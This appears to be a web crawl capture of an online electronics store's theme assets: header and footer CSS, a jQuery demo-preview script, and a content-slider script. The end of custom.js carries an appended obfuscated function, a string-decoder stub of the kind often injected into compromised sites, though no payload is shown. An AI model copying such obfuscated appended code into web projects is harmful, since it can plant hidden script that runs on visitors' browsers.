  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 ==============================================*/
.typeheader-10 {
  display: inline-block;
  width: 100%;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  /*=====SEARCH ======*/
  /*BLOCK CART*/
  /*MENU MEGA*/
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong img {
  display: none;
}
.typeheader-10.navbar-compact .navbar-logo {
  padding: 8px 0;
}
.typeheader-10 .header-top {
  min-height: 40px;
  background-color: #000;
  padding: 0 15px;
}
.typeheader-10 .header-top .module {
  display: table-cell;
  margin-bottom: 0;
}
.typeheader-10 .header-top .dropdown-menu li {
  line-height: 22px;
}
.typeheader-10 ul.top-link {
  list-style: none;
  margin: 0;
  float: left;
}
.typeheader-10 ul.top-link > li {
  float: left;
  position: relative;
  list-style: outside none none;
  padding-right: 20px;
  margin-right: 20px;
  padding-left: 0;
  font-size: 12px;
}
.typeheader-10 ul.top-link > li i {
  padding-right: 5px;
}
.typeheader-10 ul.top-link > li.language {
  min-height: 23px;
}
.typeheader-10 ul.top-link > li .btn-group {
  display: inline;
  padding: 11px 0;
}
.typeheader-10 ul.top-link > li .btn-group .btn-link {
  padding: 0;
  border: none;
  color: #fff;
  text-transform: capitalize;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li .fa-caret-down {
  font-size: 12px;
}
.typeheader-10 ul.top-link > li:after {
  background-color: rgba(255, 255, 255, 0.2);
  content: "";
  height: 15px;
  position: absolute;
  right: 0;
  top: 15px;
  width: 1px;
}
.typeheader-10 ul.top-link > li > a {
  font-size: 12px;
  color: #fff;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li.account span {
  margin-left: 5px;
}
.typeheader-10 ul.top-link > li.log {
  padding-right: 0px;
  margin-right: 0px;
}
.typeheader-10 ul.top-link > li.log:after {
  display: none;
}
.typeheader-10 ul.top-link > li.account:hover ul.dropdown-link {
  top: 34px;
  z-index: 9999;
  opacity: 1;
  border-top: 1px solid rgba(200, 199, 199, 0.3);
}
.typeheader-10 ul.top-link > li.language:after {
  display: none;
}
.typeheader-10 ul.top-link > li.welcome-msg {
  line-height: 48px;
  padding-left: 0px;
  margin-left: 0px;
}
.typeheader-10 ul.top-link > li.welcome-msg:after {
  display: none;
}
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
  left: 0;
  right: auto;
}
.typeheader-10 .navbar-logo .logo {
  margin-top: 6px;
}
.typeheader-10 .header-bottom {
  float: left;
  width: 100%;
  padding: 45px 10px;
}
.typeheader-10 .bottom-right {
  padding-top: 12px;
  padding-left: 0;
}
.typeheader-10 .header-top-right .inner {
  float: right;
}
.typeheader-10 #sosearchpro .dropdown-menu {
  min-width: 200px;
}
.typeheader-10 .search-header-w {
  float: right;
  margin-top: 0px;
}
.typeheader-10 .search-header-w #sosearchpro .search .select_category {
  display: none;
}
.typeheader-10 .search-header-w #sosearchpro .search {
  padding: 0;
  width: 200px;
  border: none;
  background-color: #fff;
  border: 1px solid #7f7f7f;
  border-radius: 0;
  margin: 0;
}
.typeheader-10 .search-header-w #sosearchpro .search input {
  width: 200px;
  border: none;
  height: 38px;
  line-height: 38px;
  padding-left: 20px;
}
.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  position: absolute;
  right: 0;
  top: 1px;
  height: 34px;
  line-height: 34px;
  width: 36px;
}
.typeheader-10 .search-header-w #sosearchpro .search button {
  background-color: #fff;
  border-radius: 18px;
  color: #222;
  padding: 0;
  width: 36px;
  text-align: center;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button i {
  margin: 0;
  font-size: 16px;
  width: 36px;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button span {
  display: none;
}
.typeheader-10 .shopping_cart {
  float: right;
  margin-left: 20px;
  background-color: #0a0a0a;
  border-left: 1px solid #333;
  border-right: 1px solid #333;
  line-height: 40px;
  padding-left: 10px;
  padding-right: 20px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .icon-c {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 14px;
  line-height: 34px;
  text-align: center;
  float: left;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner {
  float: left;
  line-height: 32px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner p {
  display: none;
}
.typeheader-10 .megamenu-style-dev {
  float: right;
}
.typeheader-10 .megamenu-style-dev .navbar-default {
  background: transparent;
}
.typeheader-10 .megamenu-pattern .container {
  width: auto;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 50px;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  line-height: 100%;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  padding: 15px 0;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong {
  font-weight: 700;
}
.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li.style-page
  > .sub-menu {
  right: 0 !important;
}

ul.megamenu > li > a strong {
  font-family: "Muli", sans-serif;
  font-weight: 600;
  font-size: 10px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  padding: 0px;
  color: rgb(255, 255, 255);
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 0px;
  position: relative;
  padding: 0px 18px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li::before {
  position: absolute;
  top: 0px;
  right: 0px;
  content: "";
  height: 100%;
  width: 2px;
  background-color: rgb(255, 255, 255);
}

.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li:last-child::before {
  display: none;
}

.typeheader-10 .search-header-w #sosearchpro .search input {
  height: 30px;
  line-height: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  height: 30px;
  line-height: 30px;
  width: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search button i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
}

.typeheader-10 .search-header-w #sosearchpro .search button {
  width: 30px;

  height: 30px;
  line-height: 25px;
}

.typeheader-10 .search-header-w #sosearchpro .search {
  border-radius: 20px;

  overflow: hidden;
  border: 1px solid #fff;
}
.typeheader-10 ul.top-link > li > a {
  color: #1d1d1d;
  font-weight: 600;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li:hover > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.active > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #fff !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/footer/footer10.css
body_size: 2084
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ffad00; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
.typefooter-10 {
  margin-top: 0px;
  background-color: #000;
  /* GENERAL */
  /* FOOTER BOTTOM */ }
  .typefooter-10 .footer-top {
    padding-top: 70px; }
  .typefooter-10 .module .modtitle {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .box-footer {
    margin-top: 3px; }
  .typefooter-10 .box-footer .modcontent ul li a {
    border: 0 none;
    font-size: 13px;
    padding: 0;
    padding-left: 0px;
    font-weight: 400;
    line-height: 27px;
    position: relative;
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    color: #999; }
    .typefooter-10 .box-footer .modcontent ul li a:before {
      content: "";
      width: 0;
      height: 1px;
      position: absolute;
      top: 13px;
      left: 0;
      transition: all 0.2s ease-in-out 0s; }
    .typefooter-10 .box-footer .modcontent ul li a:hover {
      padding-left: 20px; }
      .typefooter-10 .box-footer .modcontent ul li a:hover:before {
        width: 13px; }
  .typefooter-10 .infos-footer ul {
    margin: 0;
    padding: 0; }
  .typefooter-10 .infos-footer ul li {
    padding-left: 40px;
    position: relative;
    margin-bottom: 10px;
    font-size: 13px;
    color: #999;
    line-height: 20px; }
  .typefooter-10 .infos-footer ul li i {
    position: absolute;
    top: -5px;
    left: 0;
    font-size: 0;
    background-color: #3d3d3d;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    line-height: 30px; }
    .typefooter-10 .infos-footer ul li i:before {
      font-size: 14px; }
  .typefooter-10 .infos-footer ul li.phone i, .typefooter-10 .infos-footer ul li.adres i {
    top: 5px; }
    .typefooter-10 .infos-footer ul li.phone i:before, .typefooter-10 .infos-footer ul li.adres i:before {
      font-size: 16px; }
  .typefooter-10 .newsletter-footer1 .newsletter {
    background-color: transparent !important; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block {
    position: relative;
    color: #fff; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .page-heading {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .promotext {
    font-size: 13px;
    color: #999; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content {
    margin-top: 10px; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group .input-box {
    background-color: transparent;
    vertical-align: top;
    margin-bottom: 10px; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail {
      height: 38px;
      line-height: 38px;
      width: 100%;
      box-shadow: none;
      padding: 0 0 0 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      background-color: transparent;
      border-radius: 0;
      color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
        color: #fff;
        opacity: 1; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:focus {
        z-index: 0; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
      border: 0 none;
      color: #fff;
      font-weight: 400;
      font-size: 12px;
      height: 38px;
      line-height: 38px;
      padding: 0 17px;
      text-transform: uppercase;
      background-color: #1a1a1a;
      width: 100%; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
      color: #fff; }
  .typefooter-10 .middle-content {
    text-align: center;
    border-top: 1px dashed rgba(255, 255, 255, 0.15);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
    margin: 60px 0 0 0;
    padding: 100px 0 60px 0; }
  .typefooter-10 .socials {
    margin-top: 95px; }
  .typefooter-10 .socials li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .socials li a {
    color: #585858;
    font-size: 30px; }
  .typefooter-10 .socials li a span {
    display: none; }
  .typefooter-10 .footer-links li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .footer-links li a {
    color: #222;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500; }
  .typefooter-10 .payment-w {
    text-align: right; }
  .typefooter-10 .payment-w img {
    opacity: 0.4; }
  .typefooter-10 .footer-bottom {
    padding: 20px 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/js/custom.js
body_size: 1376
content:
/* Add Custom Code Jquery
 ========================================================*/

jQuery(document).ready(function($) {
    var $demosPreview = $('.so-demos-preview'),
        $demoTabs = $('.so-demo-tabs'),
        demosLoad = false,
        demosShown = false,
        htmlResponse = '';
    $(document).on('click', '.so-show-demos', function(e) {
        e.preventDefault();
        $('body').addClass('so-demos-open');
		
	
        if (demosLoad && demosShown) {
            $demosPreview.addClass('so-preview-open');
            //so_init_nanoScroller();
            return;
        } else if (demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            $demoTabs.html(htmlResponse);
            tabs();
            lazyload('.so-demo-tab-item.active .so-lazy');
            //so_init_nanoScroller();
            demosShown = true;
            return;
        } else if (!demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            so_get_demos(showDemos = true);
        }
    });
	
    $(document).on('click', '.so-close-demos-preview', function() {
        $demosPreview.removeClass('so-preview-open');
        $('body').removeClass('so-demos-open');
    });
    $(document).keyup(function(e) {
        if (e.keyCode === 27) $('.so-close-demos-preview').click();
    });
    $(document).on('mouseenter mouseleave mousemove', '.so-hover-open', function(e) {
        lazyload('.so-demos-dropdown-wrapper .so-lazy');
    });
	
    $(document).on('click', '.so-category-list .so-category-item', function() {
        var categoryTabId = $(this).attr('id'),
            tab = $('.so-demo-tab-item[data-tab-id="' + categoryTabId + '"]');
        $(this).siblings().removeClass('active');
        $(this).addClass('active');
        tab.siblings().removeClass('active');
        tab.addClass('active');
        //so_init_nanoScroller();
        lazyload('.so-demo-tab-item.active .so-lazy');
    });
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName, i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    };

    function so_get_demos(showDemos) {
        $demosPreview.addClass('so-demos-loading');
        $.ajax({
            url: plugin_obj.ajax_url,
            data: {
                action: 'get_demos'
            },
            method: "POST",
            dataType: "html",
            success: function(response) {
                htmlResponse = response;
                demosLoad = true;
                if (showDemos) {
                    $demoTabs.html(htmlResponse);
                    tabs();
                    lazyload('.so-demo-tab-item.active .so-lazy');
                    demosShown = true;
                }
                setTimeout(function() {
                    //so_init_nanoScroller();
                }, 150);
                $demosPreview.removeClass('so-demos-loading');
                $demosPreview.addClass('so-demos-loaded');
            },
            error: function() {
                console.log('ajax error');
            }
        });
    }

    function so_init_nanoScroller() {
        if ($(window).width() < 1024) return;
        $('.so-scroll').nanoScroller({
            paneClass: 'so-scroll-pane',
            sliderClass: 'so-scroll-slider',
            contentClass: 'so-scroll-content',
            preventPageScrolling: false
        });
    }

    function tabs() {
        var $firstTabEl = $('.so-category-list .so-category-item').first(),
            firstTabEl_id = $firstTabEl.attr('id');
        $firstTabEl.addClass('active');
        $('.so-demo-tab-item[data-tab-id="' + firstTabEl_id + '"]').addClass('active');
    }

    function lazyload($selector) {
        var lazy = $($selector);
        lazy.each(function() {
            if (!$(this).parent().hasClass('so-image-loaded')) {
                var ImageSrc = $(this).data('lazy-original');
                $(this).attr('src', ImageSrc);
                $(this).parent().addClass('so-image-loading');
                $(this).on('load', function() {
                    $(this).parent().removeClass('so-image-loading');
                    $(this).parent().addClass('so-image-loaded');
                })
            }
        })
    }
    $('body').addClass('so-demos-ready');
});;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript
request_url: https://www.jvselectronics.in/admin/view/template/extension/module/so_page_builder/shortcodes/content_slider/js/content_slider.js
body_size: 736
content:
jQuery(document).ready(function ($) {
	// Content slider
	$('.yt-content-slider').each(function () {
		var $slider = $(this),
			$panels = $slider.children('div'),
			data = $slider.data(),
			$totalItem = $panels.length;
		// Remove unwanted br's
		$slider.children(':not(.yt-content-slide)').remove();
		// Apply Owl Carousel
		$slider.owlCarousel2({
			responsiveClass: true,
			mouseDrag: true,
			video:true,
			animateIn: data.transitionin,
    		animateOut: data.transitionout,
    		lazyLoad: (data.lazyload == 'yes') ? true : false,
			autoplay: (data.autoplay == 'yes') ? true : false,
			autoHeight: (data.autoheight == 'yes') ? true : false,
			autoplayTimeout: data.delay * 1000,
			smartSpeed: data.speed * 1000,
			autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
			center: (data.center == 'yes') ? true : false,
			loop: (data.loop == 'yes') ? true : false,
            dots: (data.pagination == 'yes') ? true : false,
            nav: (data.arrows == 'yes') ? true : false,
			dotClass: "owl2-dot",
			dotsClass: "owl2-dots",
            margin: data.margin,
            navText: ['',''],
			navClass: ["owl2-prev", "owl2-next"],
			responsive: {
				0: {
					items	: data.items_column4,
					nav		: ($totalItem > data.items_column4 && data.arrows == 'yes') ? true : false
				},
				480: {
					items	: data.items_column3,
					nav		: ($totalItem > data.items_column3 && data.arrows == 'yes') ? true : false
				},
				768: {
					items	: data.items_column2,
					nav		: ($totalItem > data.items_column2 && data.arrows == 'yes') ? true : false
				},
				992: { 
					items	: data.items_column1,
					nav		: ($totalItem > data.items_column1 && data.arrows == 'yes') ? true : false
				},
				1200: {
					items	: data.items_column0,
					nav		: ($totalItem > data.items_column0 && data.arrows == 'yes') ? true : false				
				}
			}
		});
		//$slider.data('owlCarousel').transitionTypes("backSlide");
		
		if ($slider.find('.yt-testimonial')) {
			$slider.addClass('yt-testimonials-slider');
			if ($slider.find('.yt-testimonial').hasClass('yt-testimonial-style-1')) {
				$slider.addClass('yt-tmstyle1');
			}
			else if ($slider.find('.yt-testimonial').hasClass('yt-testimonial-style-2')) {
				$slider.addClass('yt-tmstyle2');
			}
			else if ($slider.find('.yt-testimonial').hasClass('yt-testimonial-style-3')) {
				$slider.addClass('yt-tmstyle3');
			}
		}

	});
});
